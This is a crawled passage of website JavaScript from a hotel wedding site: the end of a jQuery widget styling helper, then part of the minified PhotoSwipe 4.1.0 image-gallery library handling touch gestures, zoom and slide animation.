                        $(this).fcss(key, value, device, true);
                    });
                }
                $dom.children('[data-key]').each(function() {
                    const dataKey = $(this).attr('data-key');
                    // 子がdata-keyを持つwrapperパターン(.editable-text等)
                    $widget.find('[data-key="' + dataKey + '"]').each(function() {
                        $(this).closest('.widget-image-wrapper,.editable-text').fcss(key, value, device, true);
                    });
                });
            }
        }
    });

    return returnValue;
};

--- FILE ---
content_type: application/javascript
request_url: https://weddings.anaintercontinental-tokyo.jp/assets/js/widget/photoswipe/jquery.photoswipe.js?1769772121
body_size: 99703
content:
/*! PhotoSwipe - v4.1.0 - 2015-07-11
* http://photoswipe.com
* Copyright (c) 2015 Dmitry Semenov; */
!function (a, b) {
    "function" == typeof define && define.amd ? define(b) : "object" == typeof exports ? module.exports = b() : a.PhotoSwipe = b()
}(this, function () {
    "use strict";
    var a = function (a, b, c, d) {
        var e = {
            features: null,
            bind: function (a, b, c, d) {
                var e = (d ? "remove" : "add") + "EventListener";
                b = b.split(" ");
                for (var f = 0; f < b.length; f++)
                    b[f] && a[e](b[f], c, !1)
            },
            isArray: function (a) {
                return a instanceof Array
            },
            createEl: function (a, b) {
                var c = document.createElement(b || "div");
                return a && (c.className = a),
                    c
            },
            getScrollY: function () {
                var a = window.pageYOffset;
                return void 0 !== a ? a : document.documentElement.scrollTop
            },
            unbind: function (a, b, c) {
                e.bind(a, b, c, !0)
            },
            removeClass: function (a, b) {
                var c = new RegExp("(\\s|^)" + b + "(\\s|$)");
                a.className = a.className.replace(c, " ").replace(/^\s\s*/, "").replace(/\s\s*$/, "")
            },
            addClass: function (a, b) {
                e.hasClass(a, b) || (a.className += (a.className ? " " : "") + b)
            },
            hasClass: function (a, b) {
                return a.className && new RegExp("(^|\\s)" + b + "(\\s|$)").test(a.className)
            },
            getChildByClass: function (a, b) {
                for (var c = a.firstChild; c;) {
                    if (e.hasClass(c, b))
                        return c;
                    c = c.nextSibling
                }
            },
            arraySearch: function (a, b, c) {
                for (var d = a.length; d--;)
                    if (a[d][c] === b)
                        return d;
                return -1
            },
            extend: function (a, b, c) {
                for (var d in b)
                    if (b.hasOwnProperty(d)) {
                        if (c && a.hasOwnProperty(d))
                            continue;
                        a[d] = b[d]
                    }
            },
            easing: {
                sine: {
                    out: function (a) {
                        return Math.sin(a * (Math.PI / 2))
                    },
                    inOut: function (a) {
                        return -(Math.cos(Math.PI * a) - 1) / 2
                    }
                },
                cubic: {
                    out: function (a) {
                        return --a * a * a + 1
                    }
                }
            },
            detectFeatures: function () {
                if (e.features)
                    return e.features;
                var a = e.createEl()
                    , b = a.style
                    , c = ""
                    , d = {};
                if (d.oldIE = document.all && !document.addEventListener,
                    d.touch = "ontouchstart" in window,
                    window.requestAnimationFrame && (d.raf = window.requestAnimationFrame,
                        d.caf = window.cancelAnimationFrame),
                    d.pointerEvent = navigator.pointerEnabled || navigator.msPointerEnabled,
                    !d.pointerEvent) {
                    var f = navigator.userAgent;
                    if (/iP(hone|od)/.test(navigator.platform)) {
                        var g = navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);
                        g && g.length > 0 && (g = parseInt(g[1], 10),
                            g >= 1 && 8 > g && (d.isOldIOSPhone = !0))
                    }
                    var h = f.match(/Android\s([0-9\.]*)/)
                        , i = h ? h[1] : 0;
                    i = parseFloat(i),
                        i >= 1 && (4.4 > i && (d.isOldAndroid = !0),
                            d.androidVersion = i),
                        d.isMobileOpera = /opera mini|opera mobi/i.test(f)
                }
                for (var j, k, l = ["transform", "perspective", "animationName"], m = ["", "webkit", "Moz", "ms", "O"], n = 0; 4 > n; n++) {
                    c = m[n];
                    for (var o = 0; 3 > o; o++)
                        j = l[o],
                            k = c + (c ? j.charAt(0).toUpperCase() + j.slice(1) : j),
                            !d[j] && k in b && (d[j] = k);
                    c && !d.raf && (c = c.toLowerCase(),
                        d.raf = window[c + "RequestAnimationFrame"],
                        d.raf && (d.caf = window[c + "CancelAnimationFrame"] || window[c + "CancelRequestAnimationFrame"]))
                }
                if (!d.raf) {
                    var p = 0;
                    d.raf = function (a) {
                        var b = (new Date).getTime()
                            , c = Math.max(0, 16 - (b - p))
                            , d = window.setTimeout(function () {
                                a(b + c)
                            }, c);
                        return p = b + c,
                            d
                    }
                        ,
                        d.caf = function (a) {
                            clearTimeout(a)
                        }
                }
                return d.svg = !!document.createElementNS && !!document.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect,
                    e.features = d,
                    d
            }
        };
        e.detectFeatures(),
            e.features.oldIE && (e.bind = function (a, b, c, d) {
                b = b.split(" ");
                for (var e, f = (d ? "detach" : "attach") + "Event", g = function () {
                    c.handleEvent.call(c)
                }, h = 0; h < b.length; h++)
                    if (e = b[h])
                        if ("object" == typeof c && c.handleEvent) {
                            if (d) {
                                if (!c["oldIE" + e])
                                    return !1
                            } else
                                c["oldIE" + e] = g;
                            a[f]("on" + e, c["oldIE" + e])
                        } else
                            a[f]("on" + e, c)
            }
            );
        var f = this
            , g = 25
            , h = 3
            , i = {
                allowPanToNext: !0,
                spacing: .12,
                bgOpacity: 1,
                mouseUsed: !1,
                loop: !0,
                pinchToClose: !0,
                closeOnScroll: !0,
                closeOnVerticalDrag: !0,
                verticalDragRange: .75,
                hideAnimationDuration: 333,
                showAnimationDuration: 333,
                showHideOpacity: !1,
                focus: !0,
                escKey: !0,
                arrowKeys: !0,
                mainScrollEndFriction: .35,
                panEndFriction: .35,
                isClickableElement: function (a) {
                    return "A" === a.tagName
                },
                getDoubleTapZoom: function (a, b) {
                    return a ? 1 : b.initialZoomLevel < .7 ? 1 : 1.33
                },
                maxSpreadZoom: 1.33,
                modal: !0,
                scaleMode: "fit",
                alwaysFadeIn: !1
            };
        e.extend(i, d);
        var j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z, A, B, C, D, E, F, G, H, I, J, K, L, M, N, O, P, Q, R, S, T, U, V, W, X, Y, Z, $, _, aa, ba, ca, da, ea, fa, ga, ha, ia, ja, ka, la = function () {
            return {
                x: 0,
                y: 0
            }
        }, ma = la(), na = la(), oa = la(), pa = {}, qa = 0, ra = {}, sa = la(), ta = 0, ua = !0, va = [], wa = {}, xa = !1, ya = function (a, b) {
            e.extend(f, b.publicMethods),
                va.push(a)
        }, za = function (a) {
            var b = _b();
            return a > b - 1 ? a - b : 0 > a ? b + a : a
        }, Aa = {}, Ba = function (a, b) {
            return Aa[a] || (Aa[a] = []),
                Aa[a].push(b)
        }, Ca = function (a) {
            var b = Aa[a];
            if (b) {
                var c = Array.prototype.slice.call(arguments);
                c.shift();
                for (var d = 0; d < b.length; d++)
                    b[d].apply(f, c)
            }
        }, Da = function () {
            return (new Date).getTime()
        }, Ea = function (a) {
            ia = a,
                f.bg.style.opacity = a * i.bgOpacity
        }, Fa = function (a, b, c, d, e) {
            (!xa || e && e !== f.currItem) && (d /= e ? e.fitRatio : f.currItem.fitRatio),
                a[E] = u + b + "px, " + c + "px" + v + " scale(" + d + ")"
        }, Ga = function (a) {
            da && (a && (s > f.currItem.fitRatio ? xa || (lc(f.currItem, !1, !0),
                xa = !0) : xa && (lc(f.currItem),
                    xa = !1)),
                Fa(da, oa.x, oa.y, s))
        }, Ha = function (a) {
            a.container && Fa(a.container.style, a.initialPosition.x, a.initialPosition.y, a.initialZoomLevel, a)
        }, Ia = function (a, b) {
            b[E] = u + a + "px, 0px" + v
        }, Ja = function (a, b) {
            if (!i.loop && b) {
                var c = m + (sa.x * qa - a) / sa.x
                    , d = Math.round(a - sb.x);
                (0 > c && d > 0 || c >= _b() - 1 && 0 > d) && (a = sb.x + d * i.mainScrollEndFriction)
            }
            sb.x = a,
                Ia(a, n)
        }, Ka = function (a, b) {
            var c = tb[a] - ra[a];
            return na[a] + ma[a] + c - c * (b / t)
        }, La = function (a, b) {
            a.x = b.x,
                a.y = b.y,
                b.id && (a.id = b.id)
        }, Ma = function (a) {
            a.x = Math.round(a.x),
                a.y = Math.round(a.y)
        }, Na = null, Oa = function () {
            Na && (e.unbind(document, "mousemove", Oa),
                e.addClass(a, "pswp--has_mouse"),
                i.mouseUsed = !0,
                Ca("mouseUsed")),
                Na = setTimeout(function () {
                    Na = null
                }, 100)
        }, Pa = function () {
            e.bind(document, "keydown", f),
                N.transform && e.bind(f.scrollWrap, "click", f),
                i.mouseUsed || e.bind(document, "mousemove", Oa),
                e.bind(window, "resize scroll", f),
                Ca("bindEvents")
        }, Qa = function () {
            e.unbind(window, "resize", f),
                e.unbind(window, "scroll", r.scroll),
                e.unbind(document, "keydown", f),
                e.unbind(document, "mousemove", Oa),
                N.transform && e.unbind(f.scrollWrap, "click", f),
                U && e.unbind(window, p, f),
                Ca("unbindEvents")
        }, Ra = function (a, b) {
            var c = hc(f.currItem, pa, a);
            return b && (ca = c),
                c
        }, Sa = function (a) {
            return a || (a = f.currItem),
                a.initialZoomLevel
        }, Ta = function (a) {
            return a || (a = f.currItem),
                a.w > 0 ? i.maxSpreadZoom : 1
        }, Ua = function (a, b, c, d) {
            return d === f.currItem.initialZoomLevel ? (c[a] = f.currItem.initialPosition[a],
                !0) : (c[a] = Ka(a, d),
                    c[a] > b.min[a] ? (c[a] = b.min[a],
                        !0) : c[a] < b.max[a] ? (c[a] = b.max[a],
                            !0) : !1)
        }, Va = function () {
            if (E) {
                var b = N.perspective && !G;
                return u = "translate" + (b ? "3d(" : "("),
                    void (v = N.perspective ? ", 0px)" : ")")
            }
            E = "left",
                e.addClass(a, "pswp--ie"),
                Ia = function (a, b) {
                    b.left = a + "px"
                }
                ,
                Ha = function (a) {
                    var b = a.fitRatio > 1 ? 1 : a.fitRatio
                        , c = a.container.style
                        , d = b * a.w
                        , e = b * a.h;
                    c.width = d + "px",
                        c.height = e + "px",
                        c.left = a.initialPosition.x + "px",
                        c.top = a.initialPosition.y + "px"
                }
                ,
                Ga = function () {
                    if (da) {
                        var a = da
                            , b = f.currItem
                            , c = b.fitRatio > 1 ? 1 : b.fitRatio
                            , d = c * b.w
                            , e = c * b.h;
                        a.width = d + "px",
                            a.height = e + "px",
                            a.left = oa.x + "px",
                            a.top = oa.y + "px"
                    }
                }
        }, Wa = function (a) {
            var b = "";
            i.escKey && 27 === a.keyCode ? b = "close" : i.arrowKeys && (37 === a.keyCode ? b = "prev" : 39 === a.keyCode && (b = "next")),
                b && (a.ctrlKey || a.altKey || a.shiftKey || a.metaKey || (a.preventDefault ? a.preventDefault() : a.returnValue = !1,
                    f[b]()))
        }, Xa = function (a) {
            a && (X || W || ea || S) && (a.preventDefault(),
                a.stopPropagation())
        }, Ya = function () {
            f.setScrollOffset(0, e.getScrollY())
        }, Za = {}, $a = 0, _a = function (a) {
            Za[a] && (Za[a].raf && I(Za[a].raf),
                $a--,
                delete Za[a])
        }, ab = function (a) {
            Za[a] && _a(a),
                Za[a] || ($a++,
                    Za[a] = {})
        }, bb = function () {
            for (var a in Za)
                Za.hasOwnProperty(a) && _a(a)
        }, cb = function (a, b, c, d, e, f, g) {
            var h, i = Da();
            ab(a);
            var j = function () {
                if (Za[a]) {
                    if (h = Da() - i,
                        h >= d)
                        return _a(a),
                            f(c),
                            void (g && g());
                    f((c - b) * e(h / d) + b),
                        Za[a].raf = H(j)
                }
            };
            j()
        }, db = {
            shout: Ca,
            listen: Ba,
            viewportSize: pa,
            options: i,
            isMainScrollAnimating: function () {
                return ea
            },
            getZoomLevel: function () {
                return s
            },
            getCurrentIndex: function () {
                return m
            },
            isDragging: function () {
                return U
            },
            isZooming: function () {
                return _
            },
            setScrollOffset: function (a, b) {
                ra.x = a,
                    M = ra.y = b,
                    Ca("updateScrollOffset", ra)
            },
            applyZoomPan: function (a, b, c, d) {
                oa.x = b,
                    oa.y = c,
                    s = a,
                    Ga(d)
            },
            init: function () {
                if (!j && !k) {
                    var c;
                    f.framework = e,
                        f.template = a,
                        f.bg = e.getChildByClass(a, "pswp__bg"),
                        J = a.className,
                        j = !0,
                        N = e.detectFeatures(),
                        H = N.raf,
                        I = N.caf,
                        E = N.transform,
                        L = N.oldIE,
                        f.scrollWrap = e.getChildByClass(a, "pswp__scroll-wrap"),
                        f.container = e.getChildByClass(f.scrollWrap, "pswp__container"),
                        n = f.container.style,
                        f.itemHolders = y = [{
                            el: f.container.children[0],
                            wrap: 0,
                            index: -1
                        }, {
                            el: f.container.children[1],
                            wrap: 0,
                            index: -1
                        }, {
                            el: f.container.children[2],
                            wrap: 0,
                            index: -1
                        }],
                        y[0].el.style.display = y[2].el.style.display = "none",
                        Va(),
                        r = {
                            resize: f.updateSize,
                            scroll: Ya,
                            keydown: Wa,
                            click: Xa
                        };
                    var d = N.isOldIOSPhone || N.isOldAndroid || N.isMobileOpera;
                    for (N.animationName && N.transform && !d || (i.showAnimationDuration = i.hideAnimationDuration = 0),
                        c = 0; c < va.length; c++)
                        f["init" + va[c]]();
                    if (b) {
                        var g = f.ui = new b(f, e);
                        g.init()
                    }
                    Ca("firstUpdate"),
                        m = m || i.index || 0,
                        (isNaN(m) || 0 > m || m >= _b()) && (m = 0),
                        f.currItem = $b(m),
                        (N.isOldIOSPhone || N.isOldAndroid) && (ua = !1),
                        a.setAttribute("aria-hidden", "false"),
                        i.modal && (ua ? a.style.position = "fixed" : (a.style.position = "absolute",
                            a.style.top = e.getScrollY() + "px")),
                        void 0 === M && (Ca("initialLayout"),
                            M = K = e.getScrollY());
                    var l = "pswp--open ";
                    for (i.mainClass && (l += i.mainClass + " "),
                        i.showHideOpacity && (l += "pswp--animate_opacity "),
                        l += G ? "pswp--touch" : "pswp--notouch",
                        l += N.animationName ? " pswp--css_animation" : "",
                        l += N.svg ? " pswp--svg" : "",
                        e.addClass(a, l),
                        f.updateSize(),
                        o = -1,
                        ta = null,
                        c = 0; h > c; c++)
                        Ia((c + o) * sa.x, y[c].el.style);
                    L || e.bind(f.scrollWrap, q, f),
                        Ba("initialZoomInEnd", function () {
                            f.setContent(y[0], m - 1),
                                f.setContent(y[2], m + 1),
                                y[0].el.style.display = y[2].el.style.display = "block",
                                i.focus && a.focus(),
                                Pa()
                        }),
                        f.setContent(y[1], m),
                        f.updateCurrItem(),
                        Ca("afterInit"),
                        ua || (w = setInterval(function () {
                            $a || U || _ || s !== f.currItem.initialZoomLevel || f.updateSize()
                        }, 1e3)),
                        e.addClass(a, "pswp--visible")
                }
            },
            close: function () {
                j && (j = !1,
                    k = !0,
                    Ca("close"),
                    Qa(),
                    bc(f.currItem, null, !0, f.destroy))
            },
            destroy: function () {
                Ca("destroy"),
                    Wb && clearTimeout(Wb),
                    a.setAttribute("aria-hidden", "true"),
                    a.className = J,
                    w && clearInterval(w),
                    e.unbind(f.scrollWrap, q, f),
                    e.unbind(window, "scroll", f),
                    yb(),
                    bb(),
                    Aa = null
            },
            panTo: function (a, b, c) {
                c || (a > ca.min.x ? a = ca.min.x : a < ca.max.x && (a = ca.max.x),
                    b > ca.min.y ? b = ca.min.y : b < ca.max.y && (b = ca.max.y)),
                    oa.x = a,
                    oa.y = b,
                    Ga()
            },
            handleEvent: function (a) {
                a = a || window.event,
                    r[a.type] && r[a.type](a)
            },
            goTo: function (a) {
                a = za(a);
                var b = a - m;
                ta = b,
                    m = a,
                    f.currItem = $b(m),
                    qa -= b,
                    Ja(sa.x * qa),
                    bb(),
                    ea = !1,
                    f.updateCurrItem()
            },
            next: function () {
                f.goTo(m + 1)
            },
            prev: function () {
                f.goTo(m - 1)
            },
            updateCurrZoomItem: function (a) {
                if (a && Ca("beforeChange", 0),
                    y[1].el.children.length) {
                    var b = y[1].el.children[0];
                    da = e.hasClass(b, "pswp__zoom-wrap") ? b.style : null
                } else
                    da = null;
                ca = f.currItem.bounds,
                    t = s = f.currItem.initialZoomLevel,
                    oa.x = ca.center.x,
                    oa.y = ca.center.y,
                    a && Ca("afterChange")
            },
            invalidateCurrItems: function () {
                x = !0;
                for (var a = 0; h > a; a++)
                    y[a].item && (y[a].item.needsUpdate = !0)
            },
            updateCurrItem: function (a) {
                if (0 !== ta) {
                    var b, c = Math.abs(ta);
                    if (!(a && 2 > c)) {
                        f.currItem = $b(m),
                            xa = !1,
                            Ca("beforeChange", ta),
                            c >= h && (o += ta + (ta > 0 ? -h : h),
                                c = h);
                        for (var d = 0; c > d; d++)
                            ta > 0 ? (b = y.shift(),
                                y[h - 1] = b,
                                o++,
                                Ia((o + 2) * sa.x, b.el.style),
                                f.setContent(b, m - c + d + 1 + 1)) : (b = y.pop(),
                                    y.unshift(b),
                                    o--,
                                    Ia(o * sa.x, b.el.style),
                                    f.setContent(b, m + c - d - 1 - 1));
                        if (da && 1 === Math.abs(ta)) {
                            var e = $b(z);
                            e.initialZoomLevel !== s && (hc(e, pa),
                                lc(e),
                                Ha(e))
                        }
                        ta = 0,
                            f.updateCurrZoomItem(),
                            z = m,
                            Ca("afterChange")
                    }
                }
            },
            updateSize: function (b) {
                if (!ua && i.modal) {
                    var c = e.getScrollY();
                    if (M !== c && (a.style.top = c + "px",
                        M = c),
                        !b && wa.x === window.innerWidth && wa.y === window.innerHeight)
                        return;
                    wa.x = window.innerWidth,
                        wa.y = window.innerHeight,
                        a.style.height = wa.y + "px"
                }
                if (pa.x = f.scrollWrap.clientWidth,
                    pa.y = f.scrollWrap.clientHeight,
                    Ya(),
                    sa.x = pa.x + Math.round(pa.x * i.spacing),
                    sa.y = pa.y,
                    Ja(sa.x * qa),
                    Ca("beforeResize"),
                    void 0 !== o) {
                    for (var d, g, j, k = 0; h > k; k++)
                        d = y[k],
                            Ia((k + o) * sa.x, d.el.style),
                            j = m + k - 1,
                            i.loop && _b() > 2 && (j = za(j)),
                            g = $b(j),
                            g && (x || g.needsUpdate || !g.bounds) ? (f.cleanSlide(g),
                                f.setContent(d, j),
                                1 === k && (f.currItem = g,
                                    f.updateCurrZoomItem(!0)),
                                g.needsUpdate = !1) : -1 === d.index && j >= 0 && f.setContent(d, j),
                            g && g.container && (hc(g, pa),
                                lc(g),
                                Ha(g));
                    x = !1
                }
                t = s = f.currItem.initialZoomLevel,
                    ca = f.currItem.bounds,
                    ca && (oa.x = ca.center.x,
                        oa.y = ca.center.y,
                        Ga(!0)),
                    Ca("resize")
            },
            zoomTo: function (a, b, c, d, f) {
                b && (t = s,
                    tb.x = Math.abs(b.x) - oa.x,
                    tb.y = Math.abs(b.y) - oa.y,
                    La(na, oa));
                var g = Ra(a, !1)
                    , h = {};
                Ua("x", g, h, a),
                    Ua("y", g, h, a);
                var i = s
                    , j = {
                        x: oa.x,
                        y: oa.y
                    };
                Ma(h);
                var k = function (b) {
                    1 === b ? (s = a,
                        oa.x = h.x,
                        oa.y = h.y) : (s = (a - i) * b + i,
                            oa.x = (h.x - j.x) * b + j.x,
                            oa.y = (h.y - j.y) * b + j.y),
                        f && f(b),
                        Ga(1 === b)
                };
                c ? cb("customZoomTo", 0, 1, c, d || e.easing.sine.inOut, k) : k(1)
            }
        }, eb = 30, fb = 10, gb = {}, hb = {}, ib = {}, jb = {}, kb = {}, lb = [], mb = {}, nb = [], ob = {}, pb = 0, qb = la(), rb = 0, sb = la(), tb = la(), ub = la(), vb = function (a, b) {
            return a.x === b.x && a.y === b.y
        }, wb = function (a, b) {
            return Math.abs(a.x - b.x) < g && Math.abs(a.y - b.y) < g
        }, xb = function (a, b) {
            return ob.x = Math.abs(a.x - b.x),
                ob.y = Math.abs(a.y - b.y),
                Math.sqrt(ob.x * ob.x + ob.y * ob.y)
        }, yb = function () {
            Y && (I(Y),
                Y = null)
        }, zb = function () {
            U && (Y = H(zb),
                Pb())
        }, Ab = function () {
            return !("fit" === i.scaleMode && s === f.currItem.initialZoomLevel)
        }, Bb = function (a, b) {
            return a ? a.className && a.className.indexOf("pswp__scroll-wrap") > -1 ? !1 : b(a) ? a : Bb(a.parentNode, b) : !1
        }, Cb = {}, Db = function (a, b) {
            return Cb.prevent = !Bb(a.target, i.isClickableElement),
                Ca("preventDragEvent", a, b, Cb),
                Cb.prevent
        }, Eb = function (a, b) {
            return b.x = a.pageX,
                b.y = a.pageY,
                b.id = a.identifier,
                b
        }, Fb = function (a, b, c) {
            c.x = .5 * (a.x + b.x),
                c.y = .5 * (a.y + b.y)
        }, Gb = function (a, b, c) {
            if (a - P > 50) {
                var d = nb.length > 2 ? nb.shift() : {};
                d.x = b,
                    d.y = c,
                    nb.push(d),
                    P = a
            }
        }, Hb = function () {
            var a = oa.y - f.currItem.initialPosition.y;
            return 1 - Math.abs(a / (pa.y / 2))
        }, Ib = {}, Jb = {}, Kb = [], Lb = function (a) {
            for (; Kb.length > 0;)
                Kb.pop();
            return F ? (ka = 0,
                lb.forEach(function (a) {
                    0 === ka ? Kb[0] = a : 1 === ka && (Kb[1] = a),
                        ka++
                })) : a.type.indexOf("touch") > -1 ? a.touches && a.touches.length > 0 && (Kb[0] = Eb(a.touches[0], Ib),
                    a.touches.length > 1 && (Kb[1] = Eb(a.touches[1], Jb))) : (Ib.x = a.pageX,
                        Ib.y = a.pageY,
                        Ib.id = "",
                        Kb[0] = Ib),
                Kb
        }, Mb = function (a, b) {
            var c, d, e, g, h = 0, j = oa[a] + b[a], k = b[a] > 0, l = sb.x + b.x, m = sb.x - mb.x;
            return c = j > ca.min[a] || j < ca.max[a] ? i.panEndFriction : 1,
                j = oa[a] + b[a] * c,
                !i.allowPanToNext && s !== f.currItem.initialZoomLevel || (da ? "h" !== fa || "x" !== a || W || (k ? (j > ca.min[a] && (c = i.panEndFriction,
                    h = ca.min[a] - j,
                    d = ca.min[a] - na[a]),
                    (0 >= d || 0 > m) && _b() > 1 ? (g = l,
                        0 > m && l > mb.x && (g = mb.x)) : ca.min.x !== ca.max.x && (e = j)) : (j < ca.max[a] && (c = i.panEndFriction,
                            h = j - ca.max[a],
                            d = na[a] - ca.max[a]),
                            (0 >= d || m > 0) && _b() > 1 ? (g = l,
                                m > 0 && l < mb.x && (g = mb.x)) : ca.min.x !== ca.max.x && (e = j))) : g = l,
                    "x" !== a) ? void (ea || Z || s > f.currItem.fitRatio && (oa[a] += b[a] * c)) : (void 0 !== g && (Ja(g, !0),
                        Z = g === mb.x ? !1 : !0),
                        ca.min.x !== ca.max.x && (void 0 !== e ? oa.x = e : Z || (oa.x += b.x * c)),
                        void 0 !== g)
        }, Nb = function (a) {
            if (!("mousedown" === a.type && a.button > 0)) {
                if (Zb)
                    return void a.preventDefault();
                if (!T || "mousedown" !== a.type) {
                    if (Db(a, !0) && a.preventDefault(),
                        Ca("pointerDown"),
                        F) {
                        var b = e.arraySearch(lb, a.pointerId, "id");
                        0 > b && (b = lb.length),
                            lb[b] = {
                                x: a.pageX,
                                y: a.pageY,
                                id: a.pointerId
                            }
                    }
                    var c = Lb(a)
                        , d = c.length;
                    $ = null,
                        bb(),
                        U && 1 !== d || (U = ga = !0,
                            e.bind(window, p, f),
                            R = ja = ha = S = Z = X = V = W = !1,
                            fa = null,
                            Ca("firstTouchStart", c),
                            La(na, oa),
                            ma.x = ma.y = 0,
                            La(jb, c[0]),
                            La(kb, jb),
                            mb.x = sa.x * qa,
                            nb = [{
                                x: jb.x,
                                y: jb.y
                            }],
                            P = O = Da(),
                            Ra(s, !0),
                            yb(),
                            zb()),
                        !_ && d > 1 && !ea && !Z && (t = s,
                            W = !1,
                            _ = V = !0,
                            ma.y = ma.x = 0,
                            La(na, oa),
                            La(gb, c[0]),
                            La(hb, c[1]),
                            Fb(gb, hb, ub),
                            tb.x = Math.abs(ub.x) - oa.x,
                            tb.y = Math.abs(ub.y) - oa.y,
                            aa = ba = xb(gb, hb))
                }
            }
        }, Ob = function (a) {
            if (a.preventDefault(),
                F) {
                var b = e.arraySearch(lb, a.pointerId, "id");
                if (b > -1) {
                    var c = lb[b];
                    c.x = a.pageX,
                        c.y = a.pageY
                }
            }
            if (U) {
                var d = Lb(a);
                if (fa || X || _)
                    $ = d;
                else if (sb.x !== sa.x * qa)
                    fa = "h";
                else {
                    var f = Math.abs(d[0].x - jb.x) - Math.abs(d[0].y - jb.y);
                    Math.abs(f) >= fb && (fa = f > 0 ? "h" : "v",
                        $ = d)
                }
            }
        }, Pb = function () {
            if ($) {
                var a = $.length;
                if (0 !== a)
                    if (La(gb, $[0]),
                        ib.x = gb.x - jb.x,
                        ib.y = gb.y - jb.y,
                        _ && a > 1) {
                        if (jb.x = gb.x,
                            jb.y = gb.y,
                            !ib.x && !ib.y && vb($[1], hb))
                            return;
                        La(hb, $[1]),
                            W || (W = !0,
                                Ca("zoomGestureStarted"));
                        var b = xb(gb, hb)
                            , c = Ub(b);
                        c > f.currItem.initialZoomLevel + f.currItem.initialZoomLevel / 15 && (ja = !0);
                        var d = 1
                            , e = Sa()
                            , g = Ta();
                        if (e > c)
                            if (i.pinchToClose && !ja && t <= f.currItem.initialZoomLevel) {
                                var h = e - c
                                    , j = 1 - h / (e / 1.2);
                                Ea(j),
                                    Ca("onPinchClose", j),
                                    ha = !0
                            } else
                                d = (e - c) / e,
                                    d > 1 && (d = 1),
                                    c = e - d * (e / 3);
                        else
                            c > g && (d = (c - g) / (6 * e),
                                d > 1 && (d = 1),
                                c = g + d * e);
                        0 > d && (d = 0),
                            aa = b,
                            Fb(gb, hb, qb),
                            ma.x += qb.x - ub.x,
                            ma.y += qb.y - ub.y,
                            La(ub, qb),
                            oa.x = Ka("x", c),
                            oa.y = Ka("y", c),
                            R = c > s,
                            s = c,
                            Ga()
                    } else {
                        if (!fa)
                            return;
                        if (ga && (ga = !1,
                            Math.abs(ib.x) >= fb && (ib.x -= $[0].x - kb.x),
                            Math.abs(ib.y) >= fb && (ib.y -= $[0].y - kb.y)),
                            jb.x = gb.x,
                            jb.y = gb.y,
                            0 === ib.x && 0 === ib.y)
                            return;
                        if ("v" === fa && i.closeOnVerticalDrag && !Ab()) {
                            ma.y += ib.y,
                                oa.y += ib.y;
                            var k = Hb();
                            return S = !0,
                                Ca("onVerticalDrag", k),
                                Ea(k),
                                void Ga()
                        }
                        Gb(Da(), gb.x, gb.y),
                            X = !0,
                            ca = f.currItem.bounds;
                        var l = Mb("x", ib);
                        l || (Mb("y", ib),
                            Ma(oa),
                            Ga())
                    }
            }
        }, Qb = function (a) {
            if (N.isOldAndroid) {
                if (T && "mouseup" === a.type)
                    return;
                a.type.indexOf("touch") > -1 && (clearTimeout(T),
                    T = setTimeout(function () {
                        T = 0
                    }, 600))
            }
            Ca("pointerUp"),
                Db(a, !1) && a.preventDefault();
            var b;
            if (F) {
                var c = e.arraySearch(lb, a.pointerId, "id");
                if (c > -1)
                    if (b = lb.splice(c, 1)[0],
                        navigator.pointerEnabled)
                        b.type = a.pointerType || "mouse";
                    else {
                        var d = {
                            4: "mouse",
                            2: "touch",
                            3: "pen"
                        };
                        b.type = d[a.pointerType],
                            b.type || (b.type = a.pointerType || "mouse")
                    }
            }
            var g, h = Lb(a), j = h.length;
            if ("mouseup" === a.type && (j = 0),
                2 === j)
                return $ = null,
                    !0;
            1 === j && La(kb, h[0]),
                0 !== j || fa || ea || (b || ("mouseup" === a.type ? b = {
                    x: a.pageX,
                    y: a.pageY,
                    type: "mouse"
                } : a.changedTouches && a.changedTouches[0] && (b = {
                    x: a.changedTouches[0].pageX,
                    y: a.changedTouches[0].pageY,
                    type: "touch"
                })),
                    Ca("touchRelease", a, b));
            var k = -1;
            if (0 === j && (U = !1,
                e.unbind(window, p, f),
                yb(),
                _ ? k = 0 : -1 !== rb && (k = Da() - rb)),
                rb = 1 === j ? Da() : -1,
                g = -1 !== k && 150 > k ? "zoom" : "swipe",
                _ && 2 > j && (_ = !1,
                    1 === j && (g = "zoomPointerUp"),
                    Ca("zoomGestureEnded")),
                $ = null,
                X || W || ea || S)
                if (bb(),
                    Q || (Q = Rb()),
                    Q.calculateSwipeSpeed("x"),
                    S) {
                    var l = Hb();
                    if (l < i.verticalDragRange)
                        f.close();
                    else {
                        var m = oa.y
                            , n = ia;
                        cb("verticalDrag", 0, 1, 300, e.easing.cubic.out, function (a) {
                            oa.y = (f.currItem.initialPosition.y - m) * a + m,
                                Ea((1 - n) * a + n),
                                Ga()
                        }),
                            Ca("onVerticalDrag", 1)
                    }
                } else {
                    if ((Z || ea) && 0 === j) {
                        var o = Tb(g, Q);
                        if (o)
                            return;
                        g = "zoomPointerUp"
                    }
                    if (!ea)
                        return "swipe" !== g ? void Vb() : void (!Z && s > f.currItem.fitRatio && Sb(Q))
                }
        }, Rb = function () {
            var a, b, c = {
                lastFlickOffset: {},
                lastFlickDist: {},
                lastFlickSpeed: {},
                slowDownRatio: {},
                slowDownRatioReverse: {},
                speedDecelerationRatio: {},
                speedDecelerationRatioAbs: {},
                distanceOffset: {},
                backAnimDestination: {},
                backAnimStarted: {},
                calculateSwipeSpeed: function (d) {
                    nb.length > 1 ? (a = Da() - P + 50,
                        b = nb[nb.length - 2][d]) : (a = Da() - O,
                            b = kb[d]),
                        c.lastFlickOffset[d] = jb[d] - b,
                        c.lastFlickDist[d] = Math.abs(c.lastFlickOffset[d]),
                        c.lastFlickDist[d] > 20 ? c.lastFlickSpeed[d] = c.lastFlickOffset[d] / a : c.lastFlickSpeed[d] = 0,
                        Math.abs(c.lastFlickSpeed[d]) < .1 && (c.lastFlickSpeed[d] = 0),
                        c.slowDownRatio[d] = .95,
                        c.slowDownRatioReverse[d] = 1 - c.slowDownRatio[d],
                        c.speedDecelerationRatio[d] = 1
                },
                calculateOverBoundsAnimOffset: function (a, b) {
                    c.backAnimStarted[a] || (oa[a] > ca.min[a] ? c.backAnimDestination[a] = ca.min[a] : oa[a] < ca.max[a] && (c.backAnimDestination[a] = ca.max[a]),
                        void 0 !== c.backAnimDestination[a] && (c.slowDownRatio[a] = .7,
                            c.slowDownRatioReverse[a] = 1 - c.slowDownRatio[a],
